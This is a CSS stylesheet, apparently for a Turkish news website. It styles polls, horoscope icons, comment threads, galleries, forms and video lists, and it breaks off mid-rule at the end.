.hs-item-summary {margin: 0 10px;}.hs-character {float: left;line-height: 40px;font-size: 18px;text-align: center;}.hs-character span {margin-top: 10px;margin-left: 5px;cursor: pointer;background: #F9F9F9;float: right;min-width: 40px;}.hs-character .hs-bgch:hover {color: white;}.hs-character .fa-minus, .hs-character .fa-plus {font-size: 8px;vertical-align: text-top;margin-top: 2px;margin-left: -2px;}.hs-article-editor {line-height: 40px;background: #F9F9F9;padding-left: 10px;padding-right: 10px;position: relative;margin-top: 10px;margin-bottom: 20px;}.hs-editor-img {width: 51px;border-radius: 100%;overflow: hidden;border: 4px solid #f9f9f9;z-index: 8;margin-top: -10px;margin-right: 10px;margin-bottom: -10px;}.hs-article-tools .hs-paylas {float: left;}.hs-article-tools .hs-character {float: right;}.with-border {padding-bottom: 5px;margin-bottom: 10px;border-bottom: 3px solid #F9F9F9;}.with-mb {margin-bottom: 10px;}.hs-login-form {width: 220px;margin: 20px auto 0;}.hs-login-form label {font-size: 12px;font-weight: bold;text-transform: uppercase;}.popover-embed {position: relative;}.hs-article-tools .popover-embed {margin-top: 10px;padding-top: 5px;}.popover-trigger {border: 0;line-height: 30px;padding: 0 15px;box-shadow: none;font-weight: bold;}.popover-embed .popover.bottom {margin-top: 11px;width: 400px;max-width: none;left: auto!important;right: 0;border-color: #ddd;}.popover-embed .popover.bottom .arrow {left: auto;right: 12px;top: -18px;border-width: 9px;}.popover-embed textarea {width: 357px;max-width: 357px;font-family: monospace;font-size: 12px;}.popover-embed .tooltip.left {margin-left: -13px;line-height: 1.3;font-weight: bold;}.pagination {margin: 20px 0;}.pagination span {display: inline-block;margin-left: 0;margin-bottom: 0;}.pagination span a {display: inline;}.pagination span a {float: left;padding: 4px 12px;line-height: 20px;text-decoration: none;background-color: #fff;border: 1px solid #ddd;border-left-width: 0;}.pagination span a:hover, .pagination span a:focus, .pagination span a.page_current {background-color: #f5f5f5;}.pagination span a.page_current {color: #999;cursor: default;}.pagination span a.disabled, .pagination span a.disabled:hover, .pagination span a.disabled:focus {color: #999;background-color: transparent;cursor: default;}.pagination span a:first-child {border-left-width: 1px;}.hs-ripple {overflow: hidden;position: relative;}.hs-ripple-effect {position: absolute;border-radius: 50%;width: 50px;height: 50px;background: white;animation: hs-ripple-animation 2s;opacity: 0;}@keyframes hs-ripple-animation {from {transform: scale(1);opacity: 0.15;}to {transform: scale(100);opacity: 0;}}.hs-sidebar-header {line-height: 40px;background: #34495e;margin-bottom: 20px;}.hs-sidebar-header .hs-header-title {font-size: 18px;padding: 0 10px;color: #fff;}.hs-sidebar-header a {color: rgba(255, 255, 255, 0.85);}.hs-sidebar-header .pull-right {margin-right: 10px;}.hs-sidebar-red {background: #e74c3c;}.hs-sidebar-blue {background: #3498db;}.hs-sidebar-green {background: #98C865;}.hs-sidebar-yellow {background: #f39c12;}.hs-sidebar-orange {background: #e67e22;}.hs-sidebar-purple {background: #9b59b6;}.hs-sidebar-turquoise {background: #1abc9c;}.hs-panel {background: white;}.hs-panel .hs-single-header, .hs-panel-tab .hs-tabs {margin: 5px 10px 10px;}.hs-panel-poll .hs-content, .hs-popular-tags .hs-content, .hs-panel-tab .tab-content, .hs-panel-comic .hs-content, .hs-panel-namaz .hs-content, .hs-panel-newspaper .hs-content, .hs-panel-archive .hs-content, .hs-panel-pages .hs-content, .hs-recent-comments .hs-panel-content {padding: 10px;}.hs-panel-pages .hs-single-header, .hs-popular-tags .hs-single-header, .hs-recent-comments .hs-single-header {margin-bottom: 0px;}.hs-panel-tab .hs-tabs {border-bottom: 4px solid #F4F4F3;font-size: 18px;letter-spacing: -1px;margin-bottom: 0}.hs-panel-tab .hs-tabs>li {line-height: 36px;float: left;margin-left: 10px;}.hs-panel-tab .hs-tabs>li.first {margin-left: 0px;}.hs-panel-tab .hs-tabs>li>a {margin-bottom: -4px;border-bottom: 4px solid transparent;color: #999;}.hs-panel-tab .hs-tabs>.active>a {color: #3a3a3a;}.hs-social-block {line-height: 40px;background: #F4F4F3;color: white;font-size: 16px;padding-left: 15px;padding-right: 15px;}.hs-social-block .fa, .hs-social-block strong {margin-right: 5px;}.hs-social-block.last {margin-bottom: 0px;}.hs-social-block.hs-facebook {background: #3b5998;}.hs-social-block.hs-twitter {background: #55acee;}.hs-social-block.hs-youtube {background: #cd201f;}.hs-social-block.hs-google-plus {background: #dc4e41;}.hs-social-block a {color: #ffffff;}.hs-social-block a.pull-right {color: rgba(255, 255, 255, .75);}.hs-last-minute .hs-panel-content {margin: 0 10px;}.hs-last-minute .hs-panel-content .hs-item {margin-bottom: 15px;}.hs-last-minute .hs-time {color: #999;font-size: 12px;}.hs-last-minute .hs-time .fa {margin-right: 2px;}.hs-last-minute .hs-title {border-left: 2px solid #f4f3f3;padding-left: 10px;margin-left: 4px;margin-bottom: 5px;}.hs-last-minute .hs-title a {display: block;padding-top: 4px;padding-bottom: 4px;}.hs-namaz-div>div {width: 16.6666666667%;float: left;}.hs-namaz-div .passed {color: #d6d6d6;}.hs-ezan-vakti {font-weight: bold;}.hs-panel-namaz .btn-group.bootstrap-select {margin-bottom: 15px;}.hs-panel-namaz .bs-searchbox input.form-control {width: 268px;}.hs-popular-tags .hs-item {line-height: 27px;padding: 0 8px;border: 1px solid #eee;float: left;margin-right: 5px;margin-bottom: 5px;}.hs-popular-tags .hs-item .fa {color: #C1C1C1;}.hs-panel-archive form {margin: 0;}.hs-panel-poll form {margin: 0;}.hs-panel-poll form h5 {padding: 10px;margin: 0 0 10px 0;border: 1px solid #EEEEEE;}.hs-panel-poll .alert {margin-bottom: 10px;}.hs-panel-poll .option {position: relative;padding: 5px 10px;background: #efefef;font-size: 14px;}.hs-panel-poll .progress {margin-bottom: 10px;}.hs-panel-poll .votes {font-weight: bold;margin-right: 8px;}.hs-panel-poll .row-fluid {margin-top: 15px;}.hs-panel-poll .votes.pull-right {margin-right: 5px;}#toplamoy {padding: 10px;border: 1px dotted #FBEAA5;background: #FFF7D7;}#hs-block-grid.hs-poll-grid[data-columns]::before {content: '3 .hs-anket.span4';}.hs-poll-grid {margin-left: -20px}.hs-poll-grid .span4 {margin-left: 20px;width: 313px;}.hs-poll-grid .hs-item-img {max-width: 220px;}.hs-poll-grid .hs-item-caption {background: #F4F4F3;padding: 10px 15px;}.hs-module-anketler .hs-main-container, .hs-module-anket .hs-main-container {background: none!important;padding-top: 0!important;}.hs-module-anketler .hs-main-container>.row, .hs-module-anket .hs-main-container>.row {width: 980px;margin-left: 0;}.hs-module-anketler .hs-main-container>.row>.span12 {width: 980px;margin-left: 0;}.hs-module-anket .hs-main-container .hs-row>.span4 {width: 300px;margin-left: 0;}.hs-module-anket .hs-main-container .hs-row>.span8 {width: 630px;background: white;padding: 15px 15px 0;}.hs-module-anketler .hs-single-header {background: white;padding: 10px 15px 0;}.hs-module-anketler .hs-panel-poll, .hs-module-anket .hs-panel-poll {width: 283px;background: #ffffff;margin-bottom: 20px;margin-left: 20px;float: left;padding: 15px;}.hs-module-anket .hs-panel-poll {margin-left: 0;width: 270px;}.hs-module-anket .hs-secenek-kucuk .hs-poll-option {width: 130px;}.hs-module-anketler .span4 .hs-panel-poll {margin-left: 0px;}.hs-module-anketler .hs-poll-false .hs-panel-poll {padding-bottom: 0;}.hs-module-anket .jssocials-share {margin-top: 0;margin-bottom: 10px;}.sidebar .hs-panel-poll>.header {text-align: left;margin-bottom: 10px;}.sidebar .hs-panel-poll>.header .glyphicons:before {margin-top: -2px;}.hs-poll-head {position: relative;margin-bottom: 15px;padding: 10px;border: 1px solid #eee;}.hs-poll-head.false:not(.with-image) {padding: 0;border: 0;}.hs-poll-head.with-image {padding: 0;border: 0;margin: -15px -15px 15px;}.hs-poll-head.with-image.single {margin: 0 0 15px;}.hs-poll-head.with-image.false {margin-bottom: 0;}.hs-poll-head.with-image:before {content: '';width: 100%;height: 100%;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, .8) 100%);position: absolute;pointer-events: none;z-index: 2;}.hs-poll-date {color: #999;font-size: 12px;display: none;}.hs-poll-question {font-size: 16px;}.hs-poll-image {min-height: 100px;}.hs-poll-head.with-image .hs-poll-question {position: absolute;bottom: 15px;left: 15px;right: 15px;color: white;line-height: 22px;text-shadow: 1px 1px black;z-index: 3}.hs-poll-option.radio {min-height: 18px;padding-left: 0px;}.hs-poll-label {background: #eeeeee;margin-bottom: 10px;}.hs-poll-label:hover, .hs-poll-option.radio input[type="radio"]:checked+.hs-poll-option-text {background: #2C3E50;color: white;}.hs-poll-option.radio input[type="radio"] {margin-left: 8px;}.hs-poll-option-text {padding: 10px 10px 10px 30px;}.btn-poll {margin-top: 10px;}.with-image .btn-poll {background: transparent;border: 2px solid #fff;color: white;text-shadow: 1px 1px black;font-size: 12px;text-transform: uppercase;}.with-image .btn-poll:hover {background: white;color: black;text-shadow: 1px 1px white;}.hs-secenek-kucuk .hs-poll-option {width: 135px;float: left;}.hs-secenek-kucuk .hs-poll-option.last {margin-left: 10px;}body {background: #eee;font-family: 'Lato', sans-serif;font-size: 14px;}a, a:hover p {color: black;}a:hover, a:focus {color: #3498db;text-decoration: none;}.hs-sdc, .hs-sdch:hover, .hs-sdch:focus, .hs-sdch:active {color: #ffffff!important;}*:focus {outline: none!important;}a.share {position: absolute;top: 2px;background: url(../images/share.png) no-repeat;width: 113px;height: 30px;}a.share.facebook {right: 2px;background-position: -116px -1px;}a.share.facebook:hover {background-position: -116px -33px;}a.share.facebook:active {background-position: -116px -65px;}a.share.twitter {right: 10px;background-position: -1px -1px;}a.share.twitter:hover {background-position: -1px -33px;}a.share.twitter:active {background-position: -1px -65px;}#top {position: fixed;bottom: 20px;right: 20px;display: none;z-index: 999;}#modal-ads button.close {position: absolute;top: 0px;right: -20px;color: white;opacity: 1;text-shadow: 1px 1px black;}.modal-body {max-height: 600px;}.header {background: white;z-index: 998;position: relative;}.span12.zero {margin-bottom: 0!important;}#uye {background: white;}#uyeolform .row-fluid, #iletisimform .row-fluid {padding: 10px 0;border-bottom: 1px dotted #EEE;line-height: 24px;}#uyeolform .row-fluid:nth-child(odd), #iletisimform .row-fluid:nth-child(odd) {background: #fcfcfc;}#uyeolform>.row-fluid>.span3, #iletisimform>.row-fluid>.span3 {text-align: right;padding-right: 10px;}#uyeolform .row-fluid:first-child, #iletisimform .row-fluid:first-child {border-top: 1px dotted #EEE;}#uyeolform .row-fluid:last-child, #iletisimform .row-fluid:last-child {border-bottom: 0;}#uyeolform input, #iletisimform input {float: left;margin: 0;}#uyeolform select, #uyeolform textarea, #iletisimform select, #iletisimform textarea {margin: 0;}#uyeolform span.error, #iletisimform span.error {padding-left: 10px;color: #df0000;}#uyeolform input.error, #iletisimform input.error, #uyeolform select.error, #iletisimform select.error, #uyeolform textarea.error, #iletisimform textarea.error {border-color: #df0000;}#ilanform .row-fluid {padding: 10px 0;border-bottom: 1px dotted #EEE;line-height: 24px;}#ilanform .row-fluid:nth-child(odd) {background: #fcfcfc;}#ilanform>.row-fluid>.span3 {text-align: right;padding-right: 10px;}#ilanform .row-fluid:first-child {border-top: 1px dotted #EEE;}#ilanform .row-fluid:last-child {border-bottom: 0;}#ilanform input {float: left;margin: 0;}#ilanform select, #ilanform textarea {margin: 0;}#ilanform span.error {padding-left: 10px;color: #df0000;}#ilanform input.error, #ilanform select.error, #ilanform textarea.error {border-color: #df0000;}.mansetler .manset {background: #f5f5f5;border-top: 4px solid #ddd;margin-bottom: 20px;}.mansetler .manset h4, .mansetler .manset p {padding: 0 10px;}.yerel #contentTop {height: auto;margin-bottom: 23px;}#haberler .newspic.haberkucuk {margin-right: 15px;float: left;clear: left;width: 300px;margin-bottom: 15px;}#haberler .newspic img {width: 620px;}.secilemez, .secilmez {-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none;}.page-header {padding-bottom: 0;margin: 0;border-bottom: 0;}.page-header .lead {font-size: 16px;margin-bottom: 10px;line-height: 22px;}.page-header .muted p {margin-bottom: 0;}.page-header h1, .page-header h3 {font-size: 24px;line-height: 28px;}.page-header h1 small {font-size: 20px;}.page-header h3 {font-size: 34px;line-height: 29pt;}.makale .page-author {margin-bottom: 10px;}.page-author h1 {font-size: 18px;line-height: 20px;}.page-author p {margin-bottom: 5px;}.page-content {margin-bottom: 20px;}#burclar>div {margin-bottom: 1.5873015873015872%}#burclar>div>div {text-align: center;border: 1px solid #EEE;cursor: pointer;}#burclar>div>div>a:hover {color: black;}#burclar>div>div>a>* {display: block;margin-bottom: 5px;}#burclar>div>div>a>p {font-size: 10px;line-height: 15px;}#burclar>div>div>a>i {background: url(../images/burclar.png);width: 64px;height: 64px;display: inline-block;}#burclar>div>div>a>i.burc1 {background-position: -64px -64px;}#burclar>div>div:hover>a>i.burc1 {background-position: -64px -256px;}#burclar>div>div>a>i.burc2 {background-position: 0 -128px;}#burclar>div>div:hover>a>i.burc2 {background-position: 0 -320px;}#burclar>div>div>a>i.burc3 {background-position: 0 -64px;}#burclar>div>div:hover>a>i.burc3 {background-position: 0 -256px;}#burclar>div>div>a>i.burc4 {background-position: -192px -128px;}#burclar>div>div:hover>a>i.burc4 {background-position: -192px -320px;}#burclar>div>div>a>i.burc5 {background-position: -64px 0;}#burclar>div>div:hover>a>i.burc5 {background-position: -64px -192px;}#burclar>div>div>a>i.burc6 {background-position: -192px 0;}#burclar>div>div:hover>a>i.burc6 {background-position: -192px -192px;}#burclar>div>div>a>i.burc7 {background-position: -64px -128px;}#burclar>div>div:hover>a>i.burc7 {background-position: -64px -320px;}#burclar>div>div>a>i.burc8 {background-position: 0 0;}#burclar>div>div:hover>a>i.burc8 {background-position: 0 -192px;}#burclar>div>div>a>i.burc9 {background-position: -128px -128px;}#burclar>div>div:hover>a>i.burc9 {background-position: -128px -320px;}#burclar>div>div>a>i.burc10 {background-position: -192px -64px;}#burclar>div>div:hover>a>i.burc10 {background-position: -192px -256px;}#burclar>div>div>a>i.burc11 {background-position: -128px -64px;}#burclar>div>div:hover>a>i.burc11 {background-position: -384px -256px;}#burclar>div>div>a>i.burc12 {background-position: -128px -0px;}#burclar>div>div:hover>a>i.burc12 {background-position: -128px -192px;}#burcozet {border: 1px solid #eee;}#burcozet>div {border-bottom: 1px solid #eee;}#burcozet>div>div.span3, #burcozet>div>div.span9 {padding: 10px;}#burcozet>div>div.span9 {padding-left: 0;}#burcozet>div>div>a>i {background: url(../images/burclar_buyuk.png);width: 128px;height: 128px;display: block;}#burcozet>div>div>a>i.burc-koc {background-position: -128px -128px;}#burcozet>div>div>a>i.burc-boga {background-position: 0 -256px;}#burcozet>div>div>a>i.burc-ikizler {background-position: 0 -128px;}#burcozet>div>div>a>i.burc-yengec {background-position: -384px -256px;}#burcozet>div>div>a>i.burc-aslan {background-position: -128px 0;}#burcozet>div>div>a>i.burc-basak {background-position: -384px 0;}#burcozet>div>div>a>i.burc-terazi {background-position: -128px -256px;}#burcozet>div>div>a>i.burc-akrep {background-position: 0 0;}#burcozet>div>div>a>i.burc-yay {background-position: -256px -256px;}#burcozet>div>div>a>i.burc-oglak {background-position: -384px -128px;}#burcozet>div>div>a>i.burc-kova {background-position: -256px -128px;}#burcozet>div>div>a>i.burc-balik {background-position: -256px 0;}#burcdetay>div {border: 1px solid #eee;padding: 10px;}#biyografiler .biyografi a.thumbnail img {padding: 4px;}.fotogaleri>div.row-fluid>div.span8>div.text-center {margin-bottom: 15px;}#haber {margin-bottom: 20px;}.page-social {margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom: 5px;}.page-header-fixed {height: 45px;position: fixed;z-index: 1035;-webkit-box-shadow: 0 2px 6px -2px #aaa;-moz-box-shadow: 0 2px 6px -2px #aaa;box-shadow: 0 2px 6px -2px #aaa;line-height: 45px;width: 980px;margin-left: -20px;background: white;}.page-header-fixed .container {width: 980px;padding: 0;}.page-header-fixed.left {left: 1px;margin-left: 0;}.page-header-fixed div.title {font-size: 18px;overflow: hidden;float: left;margin-left: 15px;max-width: 640px;overflow: hidden;height: 45px;color: #666;}.page-header-fixed strong.title {color: #fff;}.page-header-fixed div.span3.share {margin: 0;}.hide {display: none;}.scroll-link.d-goto {cursor: pointer;}.scroll-link.d-goto:hover {color: #3498db;}#haber #player, #haber .keywords, #haber .galleries {margin-bottom: 10px;}#haber #newstext {margin: 0;font-size: 15px;line-height: 22px;}#haber #newstext a.klink {color: #08c;border-bottom: 1px solid #08c;display: inline;-webkit-transition: 0.5s;-moz-transition: 0.5s;-o-transition: 0.5s;-ms-transition: 0.5s;transition: 0.5s;}#haber #newstext a.klink:hover {background-color: #08c;color: #fff;}#newsbody img.picture {max-width: 100%;height: auto!important;}.galleries {margin-bottom: 15px;}.galleries>div.title>span {background: white;padding-right: 2px;color: #999;}.galleries>div.title>hr {margin: -9px 0 10px;border-top-width: 1px;border-top-style: dotted;border-top-color: #d8d8d8;}.galleries>div>.span3 {position: relative;}.galleries>div>.span3>a>img {border: 1px solid #ddd;float: left;}.galleries>div>.span3:hover>a>* {border-color: #3498db;color: white;}.galleries>div>.span3>a>b {visibility: hidden;position: absolute;bottom: 1px;padding: 5px;background: url(../images/pixel-black-70percent.png);color: white;left: 1px;right: -1px;}.galleries>div>.span3:hover>a>b {visibility: visible;}.keywords {margin-bottom: 14px !important;}.keywords .title {display: inline-block;}.keywords>a {display: inline-block;color: #888;margin-left: 10px;}.keywords>a:hover, .keywords>a:focus {color: #3498db;}.yorumlar.panel {background: #f4f4f4;border: 1px solid #eee;padding: 10px;}#yorumpanel>div.yorumlar.panel>div.row-fluid .input-prepend input, #yorumpanel>div.yorumlar.panel>div.row-fluid span.add-on, #yorumpanel>div.yorumlar.panel>div.row-fluid textarea {background: white;}#yorumpanel>div.yorumlar.panel>div.row-fluid textarea {max-width: 552px;min-height: 90px;background: white;}#yorumlar .tab-content {margin-bottom: 20px;}#yorumlar ul {margin: 0;border-bottom: 0;}#yorumlar ul>li>a {background-color: #f4f4f4;border: 1px solid #eee;}#yorumlar ul>.active>a, #yorumlar ul>.active>a:hover, #yorumlar ul>.active>a:focus {background: #f4f4f4;border-bottom: 1px solid #f4f4f4;text-shadow: 1px 1px 3px white;}#yorumlar ul>li>a.fbyorum {-webkit-box-shadow: inset 0 1px #6f92db;-moz-box-shadow: inset 0 1px #6f92db;box-shadow: inset 0 1px #6f92db;background: #5878bb;border: 1px solid #3c5b9b;padding: 5px 10px;margin-left: 3px;color: white;}#yorumlar ul li a.fbyorum:hover, #yorumlar ul li a.fbyorum:focus {background: #3c5b9b;border: 1px solid #3c5b9b;-webkit-box-shadow: inset 0 1px #5b7ec7;-moz-box-shadow: inset 0 1px #5b7ec7;box-shadow: inset 0 1px #5b7ec7;color: white;}#yorumlar ul>li.active>a.fbyorum {color: #fff;text-shadow: 1px 1px rgba(0, 45, 189, 0.75);}#yorumlar ul>li.active>a.fbyorum:hover {color: #fff;text-shadow: 1px 1px rgba(0, 45, 189, 0.75);}#yorumlar ul>li>a.fbyorum>span.label {max-height: 17px!important;overflow: hidden;}.yorumlar.fbpanel {background-color: #fafafa;padding: 10px;border: 1px solid #DDD;}.fb_iframe_widget span, .fb_iframe_widget iframe {max-width: 600px!important;vertical-align: middle!important;}#comment_list {margin-top: 20px;}#comment_list div.comment_box {position: relative;background: #fcfcfc;background: -moz-linear-gradient(top, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(252, 252, 252, 1)), color-stop(100%, rgba(255, 255, 255, 1)));background: -webkit-linear-gradient(top, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);background: -o-linear-gradient(top, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);background: -ms-linear-gradient(top, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);background: linear-gradient(to bottom, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);margin-bottom: 6px;}#comment_list div.comment_box.indent {margin-left: 52px;width: 568px;}#comment_list .span1 img {min-width: 100%;}#comment_list .span11 {border: 1px solid #d5d5d5;padding: 6px;position: relative;border-radius: 2px !important;}#comment_list div.comment_box.last {margin-bottom: 0;}#comment_list div.comment_box .span11:hover {background: #f5f5f5;}#comment_list div.comment_box .span11:before, #comment_list div.comment_box .span11r:after {content: '';display: table;}#comment_list div.comment_box .span11:before, #comment_list div.comment_box .span11:after {content: '';z-index: 110;position: absolute;top: 7px;left: -7px;width: 0;height: 0;border-top: 8px solid transparent;border-right: 7px solid #fff;border-bottom: 8px solid transparent;}#comment_list div.comment_box .span11:hover:after {border-right-color: #f5f5f5;}#comment_list div.comment_box .span11:before {left: -8px;border-right-color: #d5d5d5;}#comment_list div.comment_box small.time {color: #00a4db;float: right;color: #B4B0B0;font-size: 10px;}#comment_list div.comment_box a {margin-left: 8px;font-size: 12px;}#comment_list div.comment_box a.pKisaltLink {margin-left: 0px;color: #08c;}#comment_list div.comment_box a.like .glyphicons:before, #comment_list div.comment_box a.like {color: #0c0;}#comment_list div.comment_box a.dislike .glyphicons:before, #comment_list div.comment_box a.dislike {color: #c00;}#comment_list div.comment_box a.cevapla .glyphicons:before, #comment_list div.comment_box a.cevapla {color: #999;}#comment_list div.comment_box a:hover .glyphicons:before, #comment_list div.comment_box a:hover {color: #6f6767;}#comment_list .glyphicons {width: 14px;height: 14px;padding: 0;}#comment_list .glyphicons:before {font-size: 14px;}#yorumlar div.answer.span5, #yorumlar div.karakter.span4 {font-size: 11px;line-height: 30px;}#yorumlar input#character {background: rgba(255, 255, 255, 0.5);border: 1px solid rgba(255, 255, 255, 0.5);height: 20px;min-height: 20px;width: 30px;text-align: center;font-size: 11px;margin-top: -3px;}#yorumlar .alert {display: none;margin: 0;}#zyorum.well {width: auto;}.yatayhaberler .fb-like {position: absolute;right: 0;width: 85px;top: 26px;}section.player {position: relative;width: 620px;}section img.logo {position: absolute;width: 150px;height: auto;top: 10px;right: 10px;display: block;z-index: 9999;}section video {background: #000;}.modal-facebook {position: relative;width: 539px;height: 304px;background: url(../images/facebook-box.png) no-repeat;}.modal-like-box {position: absolute;width: 130px;height: 36px;bottom: 67px;right: 80px;overflow: hidden;}.modal-like-box iframe {margin-top: 8px;margin-left: 8px;}ul.sondakikahaberleri li.kategori {font-size: 14px;font-weight: bold;background-color: #f0f0f0;padding: 2px 4px;margin: 12px 0;}.iliskiliHaberler {margin-bottom: 20px;}.iliskiliHaber {padding: 10px;background: #c00;}.iliskiliHaber>.pull-left, .iliskiliHaber>.pull-right {border: 4px solid white;}.iliskiliHaber .media-body {margin-top: 5px;}.iliskiliHaber .media-object {width: 128px}.iliskiliHaber .media-heading {font-size: 27px;font-family: 'FiraSans-Bold', sans-serif;line-height: 28pt;color: #fff;}.iliskiliHaber .media-heading:hover {color: #fff;}.galeri-ortali>.span2o {width: 160px;padding-top: 30px;}.galeri-ortali>.span8o {width: 590px;}.galeri-ortali .gs-share {margin-bottom: 15px;}.galeri-ortali .pagination {margin-top: 0;}.galeri-ortali .gallery-header .fb-like {vertical-align: top;}.article-header {margin: 0px 0px 20px 20px;padding: 20px;background: #ffffff;clear: both;}#haberler .page-header.article-header {margin-left: 0;margin-bottom: -20px;clear: both;background: #ffffff;width: auto;}.page-header h1 {font-size: 34px;line-height: 38px;}.page-header .lead {font-size: 20px;line-height: 26px;}#newstext {font-size: 18px;line-height: 24px;}#newstext p {margin-bottom: 20px;}.etiketler {padding: 0 20px;margin-bottom: 20px;width: 940px;}.etiketler .title {text-transform: uppercase;font-size: 15px;background: #f22613;padding: 1px 3px 1px 5px;color: #fff;position: relative;margin-right: 15px;vertical-align: top;}.etiketler .title:after {content: '';z-index: 110;position: absolute;right: 0px;top: 0;width: 0;height: 0;border-top: 12px solid transparent;border-bottom: 12px solid transparent;border-left: 6px solid #f22613;margin-right: -6px;}.etiketler a {font-size: 14px;color: #999;}.etiketler .dot {margin: 0 5px;color: #999;}.box .box.header {background: #fafafa;height: 35px;line-height: 35px;margin-bottom: 15px;border-bottom: 3px solid #2C3E50;}.box .box.header h5 {margin: 0;text-transform: uppercase;height: 35px;padding: 0px 15px;color: #fff;line-height: 36px!important;font-size: 16px;font-weight: normal;display: inline-block;background-color: #2C3E50;}.box .box.header h5.glyphicons {width: auto;padding-left: 42px;line-height: 24px;}.box .box.header h5.glyphicons:before {color: white;line-height: 36px;margin: 0 10px;}.box .box.header .link {float: right;margin-right: 10px;width: auto;height: 35px;line-height: 35px;}.box .box.header .link:before {margin-top: 6px;}.box .box.content {position: relative;margin-bottom: 20px;}.box.content:after {clear: both;}.box.content:before, .box.content:after {display: table;content: "";}.box .header.black {border-bottom-color: #1a1a1a;}.box .header.black h5 {background-color: #1a1a1a;}.box .header.red {border-bottom-color: #e74c3c;}.box .header.red h5 {background-color: #e74c3c;}.box .header.river {border-bottom-color: #3498db;}.box .header.river h5 {background-color: #3498db;}.box.rehber {border: 1px solid #ddd;}.box.rehber .box.header {position: relative;height: 48px;line-height: 48px;border: 0;border-bottom: 1px solid #ddd;text-shadow: 1px 1px white;background-color: #fafafa;margin-bottom: 0;}.box.rehber .box.header h5 {line-height: 48px;font-size: 16px;font-weight: normal;background-color: transparent;color: #333;}.box.rehber .box.header h5.glyphicons:before {color: #333;}.box.rehber .box.content {padding: 0 10px;margin-bottom: 0;}.box.rehber .box.header a.btn {margin: 10px 10px 10px 0;background: none;border: 1px solid #ddd;}.box.rehber .box.header a.btn:hover {border-color: #3498db;color: #3498db;}.box.rehber .box.content .row-fluid {margin-bottom: 10px;}.box.rehber .box.content .row-fluid.first {margin-top: 10px;}.box.rehber .rehber-resim {padding: 2px;border: 1px solid #DDD;}.box.rehber .rehber-resim:hover {border-color: #3498db;}.box.rehber .box.content .span2 {text-align: center;}.box.ilanlar .box.content .span2 p {font-size: 11px;line-height: 16px;margin: 5px 0 0;}.box.rehber .box.content .span2.first {margin-left: 0;}.box.rehber .box.content .span2.first a {display: inline-block;}.icerik-uc .span3 {width: 193px;}.icerik-uc .span3 img {width: 193px;margin-bottom: 5px;height: 115px;}.box.roportajlar .span3 b {text-align: left;font-size: 10px;}.box.roportajlar .span3 p {margin: 0;text-align: left;}.box.galeri-grid .header {margin-bottom: 0;background: #eee;}.box.galeri-grid .header h5 {height: 37px;}.box.galeri-grid .header a {color: #3a3a3a;}.box.galeri-grid .header a:hover {color: #E63A40;}.box.galeri-grid .box.content {background: #2f2f2f;padding: 5px 5px 0 0;}.box.galeri-grid .box.content .row-fluid {margin-bottom: 5px;}.box.galeri-grid .box.content .span3 {width: 24.5%;padding: 6px;border: 1px solid #3D3D3D;box-shadow: inset 0px 0px 0px 1px #111;margin-left: 0.5%;min-height: 170px;}.box.galeri-grid .box.content .span3:hover {background-color: #2a2a2a;}.box.galeri-grid .box.content .span3 img {width: 215px;height: 112px;}.grid-img {position: relative;}.grid-cat {background-color: #E74C3C;position: absolute;bottom: 5px;left: 0;padding: 2px 8px;}a:hover .grid-cat {color: white;}.gallery-grid-title {font-size: 11px;display: block;text-transform: uppercase;color: white;}.gallery-grid-title:hover {color: #E74C3C;}.gallery-grid-title img {margin-bottom: 5px;}.kategori-tab .nav-tabs {margin-bottom: 0;border-bottom: 0;font-family: 'Oswald', sans-serif;font-size: 16px;font-weight: normal;text-transform: uppercase;}.kategori-tab .tab-pane {border-top-width: 3px;border-top-style: solid;border-top-color: transparent;padding-top: 15px;position: relative;}.kategori-tab .nav-tabs>li {margin-bottom: -3px;}.kategori-tab .nav-tabs>li>a {padding: 0 15px;color: #fff;background-color: #3E5266;border: 0;line-height: 38px;border-radius: 0;margin-right: 2px;opacity: 0.95;}.kategori-tab .nav-tabs>li:not(.active)>a {background-color: #3E5266!important;}.kategori-tab .nav-tabs>li>a:hover {background-color: #3E5266;}.kategori-tab .nav-tabs>li>a:hover,.kategori-tab .nav-tabs>li>a:active,.kategori-tab .nav-tabs>li>a:focus {border: 0;}.kategori-tab .nav-tabs>.active>a {opacity: 1;}.kategori-tab .tablist {margin: 0;list-style: none;float: left;padding-top: 15px;margin-top: 15px;border-top: 1px solid #f5f5f5;}.kategori-tab .tablist li {float: left;width: 300px;line-height: 18px;}.kategori-tab .tablist li.last {margin-left: 20px;}.kategori-tab .tablist .tab-img {float: left;width: 100px;overflow: hidden;margin-right: 10px;}.kategori-tab .tablist p {margin-bottom: 0;height: 34px;overflow: hidden;}.kategori-tab .tab-big-img {width: 300px;float: left;margin-right: 15px;}.kategori-tab .tab-small-img {width: 100px;height: 52px;}.hs-mt {margin-top: 10px;}.hs-ml {margin-left: 10px;}.hs-mr {margin-right: 10px;}.hs-mb {margin-bottom: 10px;}.hs-video {margin-top: 15px;min-height: 62px;}.hs-video.first {margin-top: 5px;}.hs-video, .hs-video-icerik {overflow: hidden;zoom: 1;}.hs-video-icerik {width: 160px;height: 62px;}.hs-video-resim {position: relative;}.hs-video-resim img {width: 110px;height: 62px;}.hs-video-resim, .hs-video-icerik {display: table-cell;vertical-align: top;}.hs-video-hit {position: absolute;left: 5px;bottom: 5px;background: rgba(0, 0, 0, 0.8);color: white;padding: 0 4px;line-height: 18px;font-size: 12px;}.hs-video-orta {vertical-align: middle;}.hs-video-alt {vertical-align: bottom;}.hs-video-baslik {margin-top: 0;margin-bottom: 5px;font-size: 14px;font-weight: normal;}.play-icon {transition: .2s ease-in-out;position: absolute;top: 50%;left: 50%;width: 30px;height: 30px;margin-left: -28px;margin-top: -28px;background-color: rgba(0, 0, 0, 0.4);border-radius: 50%;padding: 12px;border: 2px solid #fff;transform: scale(0.95);box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, .5);}*:hover>.play-icon {transform: scale(1);}.play-icon:focus, *:hover>.play-icon:active {transform: 